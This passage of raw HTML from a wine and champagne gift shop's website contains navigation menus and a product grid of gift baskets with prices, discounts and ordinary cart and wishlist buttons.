</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/luxury-wine-gifts/" >
<span class="links-text">Luxury Champagne & Wine Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/magnum/" >
<span class="links-text">Magnum Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/rose-champagne/" >
<span class="links-text">Rose Champagne Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/premium-selection/" >
<span class="links-text">Premium Wine & Champagne</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/wine-collection/" >
<span class="links-text">Wine Collection</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/champagne/" >
<span class="links-text">Champagne</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/baskets/" >
<span class="links-text">Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/non-alcoholic-gifts/" >
<span class="links-text">Non-Alcoholic Gifts</span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-3 multi-level dropdown " >
<a href="https://www.dcwineandspirits.com/gifts-by-origin/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Gifts By Origin</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-695f509fe38d6" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-695f509fe38d6"><ul class="j-menu"><li class="menu-item menu-item-c262">
<a href="https://www.dcwineandspirits.com/australian-gifts/" ><span class="links-text">Australian Wine Gift Baskets</span></a></li><li class="menu-item menu-item-c291 dropdown">
<a href="https://www.dcwineandspirits.com/french-wine-gifts/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">French Wine Gift Sets and Baskets</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-695f509fe3911"><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown" id="collapse-695f509fe3911"><ul class="j-menu"><li class="menu-item menu-item-c305">
<a href="https://www.dcwineandspirits.com/bordeaux/" ><span class="links-text">Bordeaux Wine Gifts</span></a></li><li class="menu-item menu-item-c311">
<a href="https://www.dcwineandspirits.com/burgundy/" ><span class="links-text">Burgundy Wine Gifts Selection</span></a></li></ul></div></li><li class="menu-item menu-item-c263">
<a href="https://www.dcwineandspirits.com/italian-gifts/" ><span class="links-text">Italian Wine Gift Baskets</span></a></li><li class="menu-item menu-item-c296">
<a href="https://www.dcwineandspirits.com/napa-valley-wine-gifts/" ><span class="links-text">Napa Valley Wine Gifts</span></a></li><li class="menu-item menu-item-c297">
<a href="https://www.dcwineandspirits.com/paso-robles/" ><span class="links-text">Paso Robles Wine Gifts</span></a></li><li class="menu-item menu-item-c322">
<a href="https://www.dcwineandspirits.com/portuguese-wine/" ><span class="links-text">Portuguese Wine Gift Sets &amp; Baskets</span></a></li><li class="menu-item menu-item-c341">
<a href="https://www.dcwineandspirits.com/spanish-wine-gifts/" ><span class="links-text">Spanish Wine Gift Baskets &amp; Sets</span></a></li><li class="menu-item menu-item-c279">
<a href="https://www.dcwineandspirits.com/gifts-from-israel/" ><span class="links-text">Wine Gifts From Israel</span></a></li></ul></div></li><li class="menu-item flyout-menu-item flyout-menu-item-4 multi-level dropdown " >
<a href="https://www.dcwineandspirits.com/shop-by-price/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop By Price</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-695f509fe3998" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-695f509fe3998"><ul class="j-menu"><li class="menu-item menu-item-c268">
<a href="https://www.dcwineandspirits.com/gifts-under-50/" ><span class="links-text">Gifts Under $50</span></a></li><li class="menu-item menu-item-c269">
<a href="https://www.dcwineandspirits.com/gifts-under-100/" ><span class="links-text">Gifts Under $100</span></a></li><li class="menu-item menu-item-c270">
<a href="https://www.dcwineandspirits.com/gifts-100-to-199/" ><span class="links-text">Gifts $100 - $199</span></a></li><li class="menu-item menu-item-c271">
<a href="https://www.dcwineandspirits.com/gifts-200-to-499/" ><span class="links-text">Gifts $200 - $499</span></a></li><li class="menu-item menu-item-c272">
<a href="https://www.dcwineandspirits.com/gifts-500-up/" ><span class="links-text">Gifts $500 &amp; Up</span></a></li></ul></div></li><li class="menu-item flyout-menu-item flyout-menu-item-5 multi-level dropdown " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop By Location</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-695f509fe39ef" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-695f509fe39ef"><ul class="j-menu"><li class="menu-item flyout-menu-item-6">
<a href="https://www.dcwineandspirits.com/champagne-delivery/" ><span class="links-text">Champagne Delivery</span></a></li><li class="menu-item flyout-menu-item-7">
<a href="https://www.dcwineandspirits.com/wine-delivery/" ><span class="links-text">Wine Delivery</span></a></li></ul></div></li><li class="menu-item flyout-menu-item flyout-menu-item-9 dropdown mega-menu " >
<a href="https://www.dcwineandspirits.com/specials"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Special Deals</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-695f509fe3a22" ><i class="fa fa-plus"></i></span>
<span class="menu-label">Sale</span>
</a><div class="dropdown-menu j-dropdown " id="collapse-695f509fe3a22"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-695f4ff996b0d" class="module module-banners module-banners-201"><div class="module-body"><div class="module-item module-item-1">
<a href="https://www.dcwineandspirits.com/specials" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Banners/annivarsary-gifts-250x375.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Banners/annivarsary-gifts-250x375.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Banners/annivarsary-gifts-250x375.webp 2x"  alt="special deals on gift baskets at dc wine and spirits" width="" height=""/><div class="banner-text banner-caption"><span>See all specials</span></div>
</a><div class="banner-caption-3"><span>Special Deals On Gifts Baskets at DC Wine and Spirits</span></div></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-products module-products-227 module-products-grid"><div class="module-body"><div class="module-item module-item-1"><div class="product-grid"><style>.rating .average-rating {
    font-weight: 600;
    font-size: 12px;
  }

  .rating .total-rating {
    font-size: 11px;
  }</style><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1478')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/personalized-caymus-wine-gift-basket/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-caymus-wine-and-gift_basket-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-caymus-wine-and-gift_basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-caymus-wine-and-gift_basket-500x500.webp 2x"  width="250" height="250" alt="Personalized Caymus Wine and Bon Appetit Gift Basket" title="Personalized Caymus Wine and Bon Appetit Gift Basket" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-15 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/personalized-caymus-wine-gift-basket/">Personalized Caymus Wine and Bon Appetit Gift Basket</a></div><div class="description">Personalized Caymus Wine 'Happy Holiday' and Bon Appetit Gift BasketElevate your gifting with a luxurious basket centered around the iconic Caymus Cab..</div><div class="price"><div>
<span class="price-new">$279.00</span> <span class="price-old">$330.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1478"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1478', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1478')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1478')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2187')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/sancerre-wedding-wine-gift-set/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/sancerre-wedding-wine-gift-set-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/sancerre-wedding-wine-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/sancerre-wedding-wine-gift-set-500x500.webp 2x"  width="250" height="250" alt="Sancerre Wedding Wine Gift Set" title="Sancerre Wedding Wine Gift Set" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-6 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/sancerre-wedding-wine-gift-set/">Sancerre Wedding Wine Gift Set</a></div><div class="description">Sancerre Sauvignon Blanc Wedding Wine Gift SetCelebrate love with the Sancerre Lauverjat Sauvignon Blanc Wedding Wine Gift Set, a refined gift for wed..</div><div class="price"><div>
<span class="price-new">$149.00</span> <span class="price-old">$159.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2187"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('2187', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2187')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2187')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2141')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/wedding-gift-basket-with-dom-perignon-champagne/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-500x500.webp 2x"  width="250" height="250" alt="Wedding Gift Basket with Dom Perignon Champagne" title="Wedding Gift Basket with Dom Perignon Champagne" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-2 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/wedding-gift-basket-with-dom-perignon-champagne/">Wedding Gift Basket with Dom Perignon Champagne</a></div><div class="description">Dom Perignon Champagne Wedding Gift Basket – A Toast to LoveMake any wedding celebration truly special with the Dom Pérignon Wedding Gift Basket. This..</div><div class="price"><div>
<span class="price-new">$449.00</span> <span class="price-old">$459.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2141"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('2141', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2141')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2141')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2182')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set-500x500.webp 2x"  width="250" height="250" alt="Arnaldo Rivera Barolo Wine and Godiva Chocolate Wedding Gift Set" title="Arnaldo Rivera Barolo Wine and Godiva Chocolate Wedding Gift Set" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-5 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set/">Arnaldo Rivera Barolo Wine and Godiva Chocolate Wedding Gift Set</a></div><div class="description">A Luxurious Wedding Gift Set for the Perfect CelebrationMake their special day even more memorable with the Arnaldo Rivera Undici-Comuni Barolo Wi..</div><div class="price"><div>
<span class="price-new">$189.00</span> <span class="price-old">$199.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2182"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('2182', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2182')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2182')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1972')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/christmas-gift-basket-with-dom-perignon-champagne/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/christmas-gift-basket-with-dom-perignon-champagne-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/christmas-gift-basket-with-dom-perignon-champagne-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/christmas-gift-basket-with-dom-perignon-champagne-500x500.webp 2x"  width="250" height="250" alt="Christmas Gift Basket with Dom Perignon Champagne &amp; Godiva Chocolates" title="Christmas Gift Basket with Dom Perignon Champagne &amp; Godiva Chocolates" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-2 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/christmas-gift-basket-with-dom-perignon-champagne/">Christmas Gift Basket with Dom Perignon Champagne &amp; Godiva Chocolates</a></div><div class="description">Luxury Christmas Gift Basket with Dom Perignon and GodivaElevate your holiday celebrations with the luxurious Christmas Gift Basket featuring Dom Peri..</div><div class="price"><div>
<span class="price-new">$449.00</span> <span class="price-old">$459.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1972"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1972', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1972')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1972')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1971')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/christmas-gift-basket-with-veuve-clicquot-champagne/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/christmas-gift-basket-with-veuve-clicquot-champagne-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/christmas-gift-basket-with-veuve-clicquot-champagne-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/christmas-gift-basket-with-veuve-clicquot-champagne-500x500.webp 2x"  width="250" height="250" alt="Christmas Gift Basket With Veuve Clicquot Champagne" title="Christmas Gift Basket With Veuve Clicquot Champagne" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-4 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/christmas-gift-basket-with-veuve-clicquot-champagne/">Christmas Gift Basket With Veuve Clicquot Champagne</a></div><div class="description">Luxury Christmas Gift Basket: Veuve Clicquot Champagne and Godiva Chocolates
Are you looking for a gift basket which will help you to bring happiness..</div><div class="price"><div>
<span class="price-new">$249.00</span> <span class="price-old">$259.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1971"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1971', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1971')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1971')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1952')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Get Well Soon Chateau La Mothe du Barry French Wine Gift Basket" title="Get Well Soon Chateau La Mothe du Barry French Wine Gift Basket" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-13 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket/">Get Well Soon Chateau La Mothe du Barry French Wine Gift Basket</a></div><div class="description">Chateau La Mothe du Barry French Wine And Cheese Get Well Soon Gift BasketWant to wish someone a speedy recovery?&nbsp; Get Well Soon Chateau La Mothe..</div><div class="price"><div>
<span class="price-new">$129.00</span> <span class="price-old">$149.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1952"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1952', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1952')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1952')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1047')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/happy-holidays-wine-chocolate-gift-set/" class="product-img "><div>
